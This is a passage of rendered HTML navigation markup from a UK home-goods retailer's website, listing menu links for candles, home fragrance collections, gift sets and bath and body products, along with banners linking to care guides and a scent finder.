                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/candles-and-fragrance" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles &amp; fragrance
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                new in
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/new-in-candles-and-fragrance" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles &amp; fragrance
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Aspen-Woods-Collection/p/aspen-fragrance-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                aspen woods
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Tonka-Collection/p/tonka-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                tonka
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                candles &amp; home fragrance
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/fragrance-bestsellers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bestsellers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/home-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all candles &amp; home fragrance
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/candles" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                candles
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/diffusers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                diffusers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/electronic-diffusers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                electronic diffusers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/fragrance-oils" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fragrance oils
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Home-Fragrances/c/home-sprays" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home sprays
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/fragrance-accessories" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fragrance accessories
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                gift sets
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/c/gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/home-fragrance-gift-sets" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                home fragrance gift sets
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/View-All-Candles-and-Fragrance/Gift-Sets/c/hampers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hampers
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                christmas fragrances
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Christmas/c/christmas-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all christmas fragrances
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Winter-Collection/p/winter-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                winter
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Fir-Tree-Collection/p/fir-tree-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fir tree
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Fireside-Collection/p/fireside-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fireside
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Myrrh-Collection/p/myrrh-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                myrrh
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/collection/Clementine-and-Juniper-Collection/p/clementine-and-juniper-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                clementine &amp; juniper
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                fragrance families
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/aromatic-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                aromatic
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/citrus-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                citrus
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/floral-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                floral
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/fruity-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                fruity
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/herbal-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                herbal
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/ozonic-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                ozonic
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/spicy-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                spicy
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/woody-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                woody
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                fragrance collections
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/c/our-fragrances" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all fragrances
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/signature-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                signature collection
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/edit-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                edit collection
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Candles-and-Fragrance/Our-Fragrances/c/spa-collection" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                spa collection
            </span></a> <!----></div></div> <!----></div></div></div><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bath &amp; body
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/c/bath-and-body" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all bath &amp; body
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-wash-and-soap" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hand wash &amp; soap
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-and-body-cream" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hand &amp; body cream
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/shower-gel" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                shower gel
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/bath-foam-and-oils" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath foams &amp; oils
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/perfume" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                perfume
            </span></a> <!----></div></div> <!----></div></div></div></div> <!----></div></div></div></div> <div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banners-content"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-1a2b7d2d="" data-v-70db646c="" class="slider menu-banner__content"><div data-v-727189de="" data-v-1a2b7d2d="" class="slider slider__slider"><div data-v-727189de="" class="slider__header"> <div data-v-727189de="" class="slider__arrows" style="display: none;"><button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--previous slider-mhn8r8o3cvgooxd8jmq__arrow--previous slider__arrow--unused" tabindex="0" role="button" aria-label="Previous slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.30299" width="407.43701" sodipodi:docname="a8438f432fdd144c0f3ac780f9f87a07.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.437 224.30299" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Previous</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,91.567 0,112.815 203.718,315.87 407.437,112.815 386.258,91.567 203.718,273.512 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button> <button data-v-ff01ce72="" data-v-727189de="" path="" type="button" class="btn btn--plain slider__arrow slider__arrow--next slider-mhn8r8o3cvgooxd8jmq__arrow--next" tabindex="0" role="button" aria-label="Next slide" aria-disabled="false"><div data-v-111f2eaa="" data-v-727189de="" class="icon amplience-icon slider__arrow-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 24px; --heightSize: 24px;"><svg height="224.302" width="407.436" sodipodi:docname="fc210713a157b942d8ca27c8abbecb76.svg" id="svg4" version="1.1" xml:space="preserve" viewBox="0 0 407.436 224.302" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><title xmlns="http://www.w3.org/2000/svg">Next</title><defs xmlns="http://www.w3.org/2000/svg" id="defs8"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview6" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <polygon xmlns="http://www.w3.org/2000/svg" points="21.179,315.869 203.718,133.924 386.258,315.869 407.436,294.621 203.718,91.567 0,294.621 " id="polygon2" transform="translate(0,-91.567)"></polygon>
</svg></div></button></div></div> <div data-v-727189de="" class="swiper-container slider__swiper swiper-container-initialized swiper-container-horizontal" role="list"><div class="swiper-wrapper" style="transition-duration: 0ms;"><div data-v-727189de="" class="swiper-slide" role="listitem"><a data-v-f0b4aac0="" data-v-49045c94="" data-v-1a2b7d2d="" href="/uk/magazine/scent" class="route amplience-card__url route--href route--inline route--base" tabindex="0" index="1"><div data-v-49045c94="" data-v-f0b4aac0="" data-analytics="" data-analytics-title="The Thread | Scent" data-analytics-type="Card" class="amplience-card"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__image"><div data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__item"><div data-v-b9b0f0da="" data-v-49045c94="" class="images"><div data-v-b9b0f0da="" class="images__wrapper"><a data-v-f0b4aac0="" data-v-b9b0f0da="" href="/uk/magazine/scent" class="route images__link route--href route--base" tabindex="-1"><picture data-v-b9b0f0da="" data-v-f0b4aac0="" class="images__picture"><source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-candles-fragrance?fmt=auto&amp;$desktop-image$" media="(min-width: 1024px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-candles-fragrance?fmt=auto&amp;$tablet-image$" media="(min-width: 768px)"></source> <source data-v-b9b0f0da="" data-v-f0b4aac0="" srcset="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-candles-fragrance?fmt=auto&amp;$mobile-image$"></source> <img data-v-1ff34596="" data-v-b9b0f0da="" loading="lazy" alt="a mantle with candles and other decorations on it" src="https://media.thewhitecompany.com/i/white/XMAS_nav-drop-down-candles-fragrance?fmt=auto&amp;$mobile-image$" class="figure images__image images__image--fit-none" data-v-f0b4aac0="" /></picture></a></div></div></div></div> <h2 data-v-49045c94="" data-v-f0b4aac0="" tabindex="-1" class="amplience-card__title" style="--font-size-heading-card: 24px; --font-family-heading-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-heading-card: #1E1E1E;">
                The Thread | Scent
            </h2> <p data-v-49045c94="" data-v-f0b4aac0="" class="amplience-card__body" style="--font-size-body-card: 16px; --font-family-body-card: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --color-body-card: #1E1E1E;">
                New-in fragrances. Seasonal favourites. Ways to scent your home.
            </p> <a data-v-f0b4aac0="" data-v-49045c94="" href="/uk/magazine/scent" class="route amplience-card__link route--href route--inline route--base">
                DISCOVER MORE
            </a></div></a></div></div><div data-v-727189de="" class="slider__dots swiper-pagination-clickable swiper-pagination-bullets" style="display: none;"></div><span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span></div></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--desktop-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Care guides
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/candle-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Caring for candles
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/diffuser-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Caring for diffusers
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/electronic-diffuser-care-guide" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Caring for electronic diffusers
                </a></div><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/fragrance-glossary" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Fragrance glossary
                </a></div></div> <!----></div></div></div></div><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__banner"><div data-v-70db646c="" data-v-78eb10e2="" class="menu-banner menu-item__banner-content menu-banner--amplience" data-v-f8949c9e=""><div data-v-aba2e318="" data-v-70db646c="" class="text-type menu-banner__content"><div data-v-aba2e318="" class="text-type__wrapper"><!----> <!----> <!----> <!----> <!----> <!----> <h3 data-v-aba2e318="" class="text-type__h3" style="--margin-h3: 0px auto 8px; --desktop-font-size-h3: 18px; --mobile-font-size-h3: 18px; --font-family-h3: &apos;ivyora-display&apos;, &apos;Times New Roman&apos;, serif; --font-weight-h3: 500; --color-h3: #1E1E1E;">
            Find the ideal scent
        </h3> <!----> <div data-v-aba2e318="" class="text-type__cta-wrapper text-type__cta-wrapper--horizontal"><div data-v-aba2e318="" class="text-type__cta"><a data-v-f0b4aac0="" data-v-aba2e318="" href="/help/scent-finder" class="route text-type__cta--link route--href route--inline route--base tab-focus" tabindex="0">
                    Explore our scent finder
                </a></div></div> <!----></div></div></div></div></div></div></div></div></div><div data-v-78eb10e2="" data-v-c28f110e="" class="menu-item menu__item menu-item--root"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/c/beauty-and-spa" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                beauty &amp; spa
            </span></a> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-f8949c9e="" data-v-78eb10e2="" class="menu-item__content menu-item__content layout-limiter layout-limiter--header-new"><div data-v-78eb10e2="" data-v-f8949c9e="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--trunk" data-v-f8949c9e=""><!----> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--branch"><span data-v-78eb10e2="" class="menu-item__label">
                bath &amp; body
            </span> <div data-v-78eb10e2="" class="menu-item__navigation"><div data-v-78eb10e2="" class="menu-item__content"><div data-v-78eb10e2="" class="menu-item__items"><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/c/bath-and-body-bestsellers" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bestsellers
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/c/bath-and-body" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                all bath &amp; body
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-wash-and-soap" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hand wash &amp; soap
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/hand-and-body-cream" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                hand &amp; body cream
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/shower-gel" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                shower gel
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/bath-foam-and-oils" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                bath foams &amp; oils
            </span></a> <!----></div><div data-v-78eb10e2="" class="menu-item menu-item--leaf"><a data-v-f0b4aac0="" data-v-78eb10e2="" href="/uk/Beauty-and-Spa/Bath-and-Body-/c/perfume" class="route menu-item__link route--href route--inline route--base" role="menuitem"><span data-v-78eb10e2="" data-v-f0b4aac0="" class="menu-item__label">
                perfume
